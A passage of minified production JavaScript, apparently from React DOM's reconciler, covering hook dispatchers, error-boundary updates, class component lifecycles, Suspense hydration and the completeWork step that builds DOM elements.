l=a=a.next;do{i=e(i,l.action),l=l.next}while(l!==a);lr(i,t.memoizedState)||(bl=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function _i(){}function Ai(e,t){var n=mi,r=Ni(),a=t(),i=!lr(r.memoizedState,a);if(i&&(r.memoizedState=a,bl=!0),r=r.queue,Vi(Mi.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||null!==vi&&1&vi.memoizedState.tag){if(n.flags|=2048,Bi(9,zi.bind(null,n,r,a,t),void 0,null),null===Ls)throw Error(o(349));0!==(30&hi)||Oi(n,t,a)}return a}function Oi(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=mi.updateQueue)?(t={lastEffect:null,stores:null},mi.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function zi(e,t,n,r){t.value=n,t.getSnapshot=r,Di(t)&&Ri(e)}function Mi(e,t,n){return n((function(){Di(t)&&Ri(e)}))}function Di(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!lr(e,n)}catch(r){return!0}}function Ri(e){var t=Lo(e,1);null!==t&&ru(t,e,1,-1)}function Ii(e){var t=ji();return"function"===typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Ti,lastRenderedState:e},t.queue=e,e=e.dispatch=nl.bind(null,mi,e),[t.memoizedState,e]}function Bi(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=mi.updateQueue)?(t={lastEffect:null,stores:null},mi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function Fi(){return Ni().memoizedState}function Ui(e,t,n,r){var a=ji();mi.flags|=e,a.memoizedState=Bi(1|t,n,void 0,void 0===r?null:r)}function Hi(e,t,n,r){var a=Ni();r=void 0===r?null:r;var o=void 0;if(null!==gi){var i=gi.memoizedState;if(o=i.destroy,null!==r&&Si(r,i.deps))return void(a.memoizedState=Bi(t,n,o,r))}mi.flags|=e,a.memoizedState=Bi(1|t,n,o,r)}function Wi(e,t){return Ui(8390656,8,e,t)}function Vi(e,t){return Hi(2048,8,e,t)}function $i(e,t){return Hi(4,2,e,t)}function qi(e,t){return Hi(4,4,e,t)}function Ki(e,t){return"function"===typeof t?(e=e(),t(e),function(){t(null)}):null!==t&&void 0!==t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Yi(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,Hi(4,4,Ki.bind(null,t,e),n)}function Qi(){}function Zi(e,t){var n=Ni();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Si(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Xi(e,t){var n=Ni();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Si(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Gi(e,t,n){return 0===(21&hi)?(e.baseState&&(e.baseState=!1,bl=!0),e.memoizedState=n):(lr(n,t)||(n=mt(),mi.lanes|=n,Rs|=n,e.baseState=!0),t)}function Ji(e,t){var n=yt;yt=0!==n&&4>n?n:4,e(!0);var r=pi.transition;pi.transition={};try{e(!1),t()}finally{yt=n,pi.transition=r}}function el(){return Ni().memoizedState}function tl(e,t,n){var r=nu(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},rl(e))al(t,n);else if(null!==(n=Po(e,t,n,r))){ru(n,e,r,tu()),ol(n,t,r)}}function nl(e,t,n){var r=nu(e),a={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(rl(e))al(t,a);else{var o=e.alternate;if(0===e.lanes&&(null===o||0===o.lanes)&&null!==(o=t.lastRenderedReducer))try{var i=t.lastRenderedState,l=o(i,n);if(a.hasEagerState=!0,a.eagerState=l,lr(l,i)){var s=t.interleaved;return null===s?(a.next=a,To(t)):(a.next=s.next,s.next=a),void(t.interleaved=a)}}catch(u){}null!==(n=Po(e,t,a,r))&&(ru(n,e,r,a=tu()),ol(n,t,r))}}function rl(e){var t=e.alternate;return e===mi||null!==t&&t===mi}function al(e,t){yi=wi=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function ol(e,t,n){if(0!==(4194240&n)){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,wt(e,n)}}var il={readContext:jo,useCallback:ki,useContext:ki,useEffect:ki,useImperativeHandle:ki,useInsertionEffect:ki,useLayoutEffect:ki,useMemo:ki,useReducer:ki,useRef:ki,useState:ki,useDebugValue:ki,useDeferredValue:ki,useTransition:ki,useMutableSource:ki,useSyncExternalStore:ki,useId:ki,unstable_isNewReconciler:!1},ll={readContext:jo,useCallback:function(e,t){return ji().memoizedState=[e,void 0===t?null:t],e},useContext:jo,useEffect:Wi,useImperativeHandle:function(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,Ui(4194308,4,Ki.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Ui(4194308,4,e,t)},useInsertionEffect:function(e,t){return Ui(4,2,e,t)},useMemo:function(e,t){var n=ji();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ji();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=tl.bind(null,mi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},ji().memoizedState=e},useState:Ii,useDebugValue:Qi,useDeferredValue:function(e){return ji().memoizedState=e},useTransition:function(){var e=Ii(!1),t=e[0];return e=Ji.bind(null,e[1]),ji().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=mi,a=ji();if(ao){if(void 0===n)throw Error(o(407));n=n()}else{if(n=t(),null===Ls)throw Error(o(349));0!==(30&hi)||Oi(r,t,n)}a.memoizedState=n;var i={value:n,getSnapshot:t};return a.queue=i,Wi(Mi.bind(null,r,i,e),[e]),r.flags|=2048,Bi(9,zi.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=ji(),t=Ls.identifierPrefix;if(ao){var n=Xa;t=":"+t+"R"+(n=(Za&~(1<<32-it(Za)-1)).toString(32)+n),0<(n=bi++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=xi++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},sl={readContext:jo,useCallback:Zi,useContext:jo,useEffect:Vi,useImperativeHandle:Yi,useInsertionEffect:$i,useLayoutEffect:qi,useMemo:Xi,useReducer:Pi,useRef:Fi,useState:function(){return Pi(Ti)},useDebugValue:Qi,useDeferredValue:function(e){return Gi(Ni(),gi.memoizedState,e)},useTransition:function(){return[Pi(Ti)[0],Ni().memoizedState]},useMutableSource:_i,useSyncExternalStore:Ai,useId:el,unstable_isNewReconciler:!1},ul={readContext:jo,useCallback:Zi,useContext:jo,useEffect:Vi,useImperativeHandle:Yi,useInsertionEffect:$i,useLayoutEffect:qi,useMemo:Xi,useReducer:Li,useRef:Fi,useState:function(){return Li(Ti)},useDebugValue:Qi,useDeferredValue:function(e){var t=Ni();return null===gi?t.memoizedState=e:Gi(t,gi.memoizedState,e)},useTransition:function(){return[Li(Ti)[0],Ni().memoizedState]},useMutableSource:_i,useSyncExternalStore:Ai,useId:el,unstable_isNewReconciler:!1};function cl(e,t){try{var n="",r=t;do{n+=U(r),r=r.return}while(r);var a=n}catch(o){a="\nError generating stack: "+o.message+"\n"+o.stack}return{value:e,source:t,stack:a,digest:null}}function dl(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function fl(e,t){try{console.error(t.value)}catch(n){setTimeout((function(){throw n}))}}var pl="function"===typeof WeakMap?WeakMap:Map;function hl(e,t,n){(n=zo(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){$s||($s=!0,qs=r),fl(0,t)},n}function ml(e,t,n){(n=zo(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"===typeof r){var a=t.value;n.payload=function(){return r(a)},n.callback=function(){fl(0,t)}}var o=e.stateNode;return null!==o&&"function"===typeof o.componentDidCatch&&(n.callback=function(){fl(0,t),"function"!==typeof r&&(null===Ks?Ks=new Set([this]):Ks.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}function gl(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new pl;var a=new Set;r.set(t,a)}else void 0===(a=r.get(t))&&(a=new Set,r.set(t,a));a.has(n)||(a.add(n),e=ju.bind(null,e,t,n),t.then(e,e))}function vl(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function wl(e,t,n,r,a){return 0===(1&e.mode)?(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=zo(-1,1)).tag=2,Mo(n,t,1))),n.lanes|=1),e):(e.flags|=65536,e.lanes=a,e)}var yl=b.ReactCurrentOwner,bl=!1;function xl(e,t,n,r){t.child=null===e?Go(t,null,n,r):Xo(t,e.child,n,r)}function kl(e,t,n,r,a){n=n.render;var o=t.ref;return Co(t,a),r=Ei(e,t,n,r,o,a),n=Ci(),null===e||bl?(ao&&n&&eo(t),t.flags|=1,xl(e,t,r,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,$l(e,t,a))}function Sl(e,t,n,r,a){if(null===e){var o=n.type;return"function"!==typeof o||Ou(o)||void 0!==o.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Mu(n.type,null,r,t,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=o,El(e,t,o,r,a))}if(o=e.child,0===(e.lanes&a)){var i=o.memoizedProps;if((n=null!==(n=n.compare)?n:sr)(i,r)&&e.ref===t.ref)return $l(e,t,a)}return t.flags|=1,(e=zu(o,r)).ref=t.ref,e.return=t,t.child=e}function El(e,t,n,r,a){if(null!==e){var o=e.memoizedProps;if(sr(o,r)&&e.ref===t.ref){if(bl=!1,t.pendingProps=r=o,0===(e.lanes&a))return t.lanes=e.lanes,$l(e,t,a);0!==(131072&e.flags)&&(bl=!0)}}return Nl(e,t,n,r,a)}function Cl(e,t,n){var r=t.pendingProps,a=r.children,o=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(0===(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},ja(zs,Os),Os|=n;else{if(0===(1073741824&n))return e=null!==o?o.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,ja(zs,Os),Os|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==o?o.baseLanes:n,ja(zs,Os),Os|=r}else null!==o?(r=o.baseLanes|n,t.memoizedState=null):r=n,ja(zs,Os),Os|=r;return xl(e,t,a,n),t.child}function jl(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Nl(e,t,n,r,a){var o=Aa(n)?La:Ta.current;return o=_a(t,o),Co(t,a),n=Ei(e,t,n,r,o,a),r=Ci(),null===e||bl?(ao&&r&&eo(t),t.flags|=1,xl(e,t,n,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,$l(e,t,a))}function Tl(e,t,n,r,a){if(Aa(n)){var o=!0;Da(t)}else o=!1;if(Co(t,a),null===t.stateNode)Vl(e,t),Vo(t,n,r),qo(t,n,r,a),r=!0;else if(null===e){var i=t.stateNode,l=t.memoizedProps;i.props=l;var s=i.context,u=n.contextType;"object"===typeof u&&null!==u?u=jo(u):u=_a(t,u=Aa(n)?La:Ta.current);var c=n.getDerivedStateFromProps,d="function"===typeof c||"function"===typeof i.getSnapshotBeforeUpdate;d||"function"!==typeof i.UNSAFE_componentWillReceiveProps&&"function"!==typeof i.componentWillReceiveProps||(l!==r||s!==u)&&$o(t,i,r,u),_o=!1;var f=t.memoizedState;i.state=f,Io(t,r,i,a),s=t.memoizedState,l!==r||f!==s||Pa.current||_o?("function"===typeof c&&(Uo(t,n,c,r),s=t.memoizedState),(l=_o||Wo(t,n,l,r,f,s,u))?(d||"function"!==typeof i.UNSAFE_componentWillMount&&"function"!==typeof i.componentWillMount||("function"===typeof i.componentWillMount&&i.componentWillMount(),"function"===typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"===typeof i.componentDidMount&&(t.flags|=4194308)):("function"===typeof i.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=s),i.props=r,i.state=s,i.context=u,r=l):("function"===typeof i.componentDidMount&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Oo(e,t),l=t.memoizedProps,u=t.type===t.elementType?l:vo(t.type,l),i.props=u,d=t.pendingProps,f=i.context,"object"===typeof(s=n.contextType)&&null!==s?s=jo(s):s=_a(t,s=Aa(n)?La:Ta.current);var p=n.getDerivedStateFromProps;(c="function"===typeof p||"function"===typeof i.getSnapshotBeforeUpdate)||"function"!==typeof i.UNSAFE_componentWillReceiveProps&&"function"!==typeof i.componentWillReceiveProps||(l!==d||f!==s)&&$o(t,i,r,s),_o=!1,f=t.memoizedState,i.state=f,Io(t,r,i,a);var h=t.memoizedState;l!==d||f!==h||Pa.current||_o?("function"===typeof p&&(Uo(t,n,p,r),h=t.memoizedState),(u=_o||Wo(t,n,u,r,f,h,s)||!1)?(c||"function"!==typeof i.UNSAFE_componentWillUpdate&&"function"!==typeof i.componentWillUpdate||("function"===typeof i.componentWillUpdate&&i.componentWillUpdate(r,h,s),"function"===typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,h,s)),"function"===typeof i.componentDidUpdate&&(t.flags|=4),"function"===typeof i.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!==typeof i.componentDidUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!==typeof i.getSnapshotBeforeUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=h),i.props=r,i.state=h,i.context=s,r=u):("function"!==typeof i.componentDidUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!==typeof i.getSnapshotBeforeUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),r=!1)}return Pl(e,t,n,r,o,a)}function Pl(e,t,n,r,a,o){jl(e,t);var i=0!==(128&t.flags);if(!r&&!i)return a&&Ra(t,n,!1),$l(e,t,o);r=t.stateNode,yl.current=t;var l=i&&"function"!==typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&i?(t.child=Xo(t,e.child,null,o),t.child=Xo(t,null,l,o)):xl(e,t,l,o),t.memoizedState=r.state,a&&Ra(t,n,!0),t.child}function Ll(e){var t=e.stateNode;t.pendingContext?za(0,t.pendingContext,t.pendingContext!==t.context):t.context&&za(0,t.context,!1),ai(e,t.containerInfo)}function _l(e,t,n,r,a){return ho(),mo(a),t.flags|=256,xl(e,t,n,r),t.child}var Al,Ol,zl,Ml,Dl={dehydrated:null,treeContext:null,retryLane:0};function Rl(e){return{baseLanes:e,cachePool:null,transitions:null}}function Il(e,t,n){var r,a=t.pendingProps,i=si.current,l=!1,s=0!==(128&t.flags);if((r=s)||(r=(null===e||null!==e.memoizedState)&&0!==(2&i)),r?(l=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(i|=1),ja(si,1&i),null===e)return uo(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(0===(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=1073741824,null):(s=a.children,e=a.fallback,l?(a=t.mode,l=t.child,s={mode:"hidden",children:s},0===(1&a)&&null!==l?(l.childLanes=0,l.pendingProps=s):l=Ru(s,a,0,null),e=Du(e,a,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=Rl(n),t.memoizedState=Dl,e):Bl(t,s));if(null!==(i=e.memoizedState)&&null!==(r=i.dehydrated))return function(e,t,n,r,a,i,l){if(n)return 256&t.flags?(t.flags&=-257,Fl(e,t,l,r=dl(Error(o(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(i=r.fallback,a=t.mode,r=Ru({mode:"visible",children:r.children},a,0,null),(i=Du(i,a,l,null)).flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,0!==(1&t.mode)&&Xo(t,e.child,null,l),t.child.memoizedState=Rl(l),t.memoizedState=Dl,i);if(0===(1&t.mode))return Fl(e,t,l,null);if("$!"===a.data){if(r=a.nextSibling&&a.nextSibling.dataset)var s=r.dgst;return r=s,Fl(e,t,l,r=dl(i=Error(o(419)),r,void 0))}if(s=0!==(l&e.childLanes),bl||s){if(null!==(r=Ls)){switch(l&-l){case 4:a=2;break;case 16:a=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:a=32;break;case 536870912:a=268435456;break;default:a=0}0!==(a=0!==(a&(r.suspendedLanes|l))?0:a)&&a!==i.retryLane&&(i.retryLane=a,Lo(e,a),ru(r,e,a,-1))}return gu(),Fl(e,t,l,r=dl(Error(o(421))))}return"$?"===a.data?(t.flags|=128,t.child=e.child,t=Tu.bind(null,e),a._reactRetry=t,null):(e=i.treeContext,ro=ua(a.nextSibling),no=t,ao=!0,oo=null,null!==e&&(Ka[Ya++]=Za,Ka[Ya++]=Xa,Ka[Ya++]=Qa,Za=e.id,Xa=e.overflow,Qa=t),t=Bl(t,r.children),t.flags|=4096,t)}(e,t,s,a,r,i,n);if(l){l=a.fallback,s=t.mode,r=(i=e.child).sibling;var u={mode:"hidden",children:a.children};return 0===(1&s)&&t.child!==i?((a=t.child).childLanes=0,a.pendingProps=u,t.deletions=null):(a=zu(i,u)).subtreeFlags=14680064&i.subtreeFlags,null!==r?l=zu(r,l):(l=Du(l,s,n,null)).flags|=2,l.return=t,a.return=t,a.sibling=l,t.child=a,a=l,l=t.child,s=null===(s=e.child.memoizedState)?Rl(n):{baseLanes:s.baseLanes|n,cachePool:null,transitions:s.transitions},l.memoizedState=s,l.childLanes=e.childLanes&~n,t.memoizedState=Dl,a}return e=(l=e.child).sibling,a=zu(l,{mode:"visible",children:a.children}),0===(1&t.mode)&&(a.lanes=n),a.return=t,a.sibling=null,null!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=a,t.memoizedState=null,a}function Bl(e,t){return(t=Ru({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function Fl(e,t,n,r){return null!==r&&mo(r),Xo(t,e.child,null,n),(e=Bl(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function Ul(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),Eo(e.return,t,n)}function Hl(e,t,n,r,a){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:a}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=a)}function Wl(e,t,n){var r=t.pendingProps,a=r.revealOrder,o=r.tail;if(xl(e,t,r.children,n),0!==(2&(r=si.current)))r=1&r|2,t.flags|=128;else{if(null!==e&&0!==(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Ul(e,n,t);else if(19===e.tag)Ul(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ja(si,r),0===(1&t.mode))t.memoizedState=null;else switch(a){case"forwards":for(n=t.child,a=null;null!==n;)null!==(e=n.alternate)&&null===ui(e)&&(a=n),n=n.sibling;null===(n=a)?(a=t.child,t.child=null):(a=n.sibling,n.sibling=null),Hl(t,!1,a,n,o);break;case"backwards":for(n=null,a=t.child,t.child=null;null!==a;){if(null!==(e=a.alternate)&&null===ui(e)){t.child=a;break}e=a.sibling,a.sibling=n,n=a,a=e}Hl(t,!0,n,null,o);break;case"together":Hl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Vl(e,t){0===(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function $l(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Rs|=t.lanes,0===(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(o(153));if(null!==t.child){for(n=zu(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=zu(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function ql(e,t){if(!ao)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Kl(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=14680064&a.subtreeFlags,r|=14680064&a.flags,a.return=e,a=a.sibling;else for(a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=a.subtreeFlags,r|=a.flags,a.return=e,a=a.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Yl(e,t,n){var r=t.pendingProps;switch(to(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Kl(t),null;case 1:case 17:return Aa(t.type)&&Oa(),Kl(t),null;case 3:return r=t.stateNode,oi(),Ca(Pa),Ca(Ta),di(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(fo(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0===(256&t.flags)||(t.flags|=1024,null!==oo&&(lu(oo),oo=null))),Ol(e,t),Kl(t),null;case 5:li(t);var a=ri(ni.current);if(n=t.type,null!==e&&null!=t.stateNode)zl(e,t,n,r,a),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(o(166));return Kl(t),null}if(e=ri(ei.current),fo(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[fa]=t,r[pa]=i,e=0!==(1&t.mode),n){case"dialog":Br("cancel",r),Br("close",r);break;case"iframe":case"object":case"embed":Br("load",r);break;case"video":case"audio":for(a=0;a<Mr.length;a++)Br(Mr[a],r);break;case"source":Br("error",r);break;case"img":case"image":case"link":Br("error",r),Br("load",r);break;case"details":Br("toggle",r);break;case"input":Z(r,i),Br("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},Br("invalid",r);break;case"textarea":ae(r,i),Br("invalid",r)}for(var s in we(n,i),a=null,i)if(i.hasOwnProperty(s)){var u=i[s];"children"===s?"string"===typeof u?r.textContent!==u&&(!0!==i.suppressHydrationWarning&&Gr(r.textContent,u,e),a=["children",u]):"number"===typeof u&&r.textContent!==""+u&&(!0!==i.suppressHydrationWarning&&Gr(r.textContent,u,e),a=["children",""+u]):l.hasOwnProperty(s)&&null!=u&&"onScroll"===s&&Br("scroll",r)}switch(n){case"input":q(r),J(r,i,!0);break;case"textarea":q(r),ie(r);break;case"select":case"option":break;default:"function"===typeof i.onClick&&(r.onclick=Jr)}r=a,t.updateQueue=r,null!==r&&(t.flags|=4)}else{s=9===a.nodeType?a:a.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=le(n)),"http://www.w3.org/1999/xhtml"===e?"script"===n?((e=s.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"===typeof r.is?e=s.createElement(n,{is:r.is}):(e=s.createElement(n),"select"===n&&(s=e,r.multiple?s.multiple=!0:r.size&&(s.size=r.size))):e=s.createElementNS(e,n),e[fa]=t,e[pa]=r,Al(e,t,!1,!1),t.stateNode=e;e:{switch(s=ye(n,r),n){case"dialog":Br("cancel",e),Br("close",e),a=r;break;case"iframe":case"object":case"embed":Br("load",e),a=r;break;case"video":case"audio":for(a=0;a<Mr.length;a++)Br(Mr[a],e);a=r;break;case"source":Br("error",e),a=r;break;case"img":case"image":case"link":Br("error",e),Br("load",e),a=r;break;case"details":Br("toggle",e),a=r;break;case"input":Z(e,r),a=Q(e,r),Br("invalid",e);break;case"option":default:a=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},a=R({},r,{value:void 0}),Br("invalid",e);break;case"textarea":ae(e,r),a=re(e,r),Br("invalid",e)}for(i in we(n,a),u=a)if(u.hasOwnProperty(i)){var c=u[i];"style"===i?ge(e,c):"dangerouslySetInnerHTML"===i?null!=(c=c?c.__html:void 0)&&de(e,c):"children"===i?"string"===typeof c?("textarea"!==n||""!==c)&&fe(e,c):"number"===typeof c&&fe(e,""+c):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(l.hasOwnProperty(i)?null!=c&&"onScroll"===i&&Br("scroll",e):null!=c&&y(e,i,c,s))}switch(n){case"input":q(e),J(e,r,!1);break;case"textarea":q(e),ie(e);break;case"option":null!=r.value&&e.setAttribute("value",""+V(r.value));break;case"select":e.multiple=!!r.multiple,null!=(i=r.value)?ne(e,!!r.multiple,i,!1):null!=r.defaultValue&&ne(e,!!r.multiple,r.defaultValue,!0);break;default:"function"===typeof a.onClick&&(e.onclick=Jr)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return Kl(t),null;case 6:if(e&&null!=t.stateNode)Ml(e,t,e.memoizedProps,r);else{if("string"!==typeof r&&null===t.stateNode)throw Error(o(166));if(n=ri(ni.current),ri(ei.current),fo(t)){if(r=t.stateNode,n=t.memoizedProps,r[fa]=t,(i=r.nodeValue!==n)&&null!==(e=no))switch(e.tag){case 3:Gr(r.nodeValue,n,0!==(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Gr(r.nodeValue,n,0!==(1&e.mode))}i&&(t.flags|=4)}else(r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[fa]=t,t.stateNode=r}return Kl(t),null;case 13:if(Ca(si),r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(ao&&null!==ro&&0!==(1&t.mode)&&0===(128&t.flags))po(),ho(),t.flags|=98560,i=!1;else if(i=fo(t),null!==r&&null!==r.dehydrated){if(null===e){if(!i)throw Error(o(318));if(!(i=null!==(i=t.memoizedState)?i.dehydrated:null))throw Error(o(317));i[fa]=t}else ho(),0===(128&t.flags)&&(t.memoizedState=null),t.flags|=4;Kl(t),i=!1}else null!==oo&&(lu(oo),oo=null),i=!0;if(!i)return 65536&t.flags?t:null}return 0!==(128&t.flags)?(t.lanes=n,t):((r=null!==r)!==(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,0!==(1&t.mode)&&(null===e||0!==(1&si.current)?0===Ms&&(Ms=3):gu())),null!==t.updateQueue&&(t.flags|=4),Kl(t),null);case 4:return oi(),Ol(e,t),null===e&&Hr(t.stateNode.containerInfo),Kl(t),null;case 10:return So(t.type._context),Kl(t),null;case 19:if(Ca(si),null===(i=t.memoizedState))return Kl(t),null;if(r=0!==(128&t.flags),null===(s=i.rendering))if(r)ql(i,!1);else{if(0!==Ms||null!==e&&0!==(128&e.flags))for(e=t.child;null!==e;){if(null!==(s=ui(e))){for(t.flags|=128,ql(i,!1),null!==(r=s.updateQueue)&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;null!==n;)e=r,(i=n).flags&=14680066,null===(s=i.alternate)?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=s.childLanes,i.lanes=s.lanes,i.child=s.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=s.memoizedProps,i.memoizedState=s.memoizedState,i.updateQueue=s.updateQueue,i.type=s.type,e=s.dependencies,i.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return ja(si,1&si.current|2),t.child}e=e.sibling}null!==i.tail&&Xe()>Ws&&(t.flags|=128,r=!0,ql(i,!1),t.lanes=4194304)}else{if(!r)if(null!==(e=ui(s))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),ql(i,!0),null===i.tail&&"hidden"===i.tailMode&&!s.alternate&&!ao)return Kl(t),null}else 2*Xe()-i.renderingStartTime>Ws&&1073741824!==n&&(t.flags|=128,r=!0,ql(i,!1),t.lanes=4194304);i.isBackwards?(s.sibling=t.child,t.child=s):(null!==(n=i.last)?n.sibling=s:t.child=s,i.last=s)}return null!==i.tail?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=Xe(),t.sibling=null,n=si.current,ja(si,r?1&n|2:1&n),t):(Kl(t),null);case 22:case 23:return 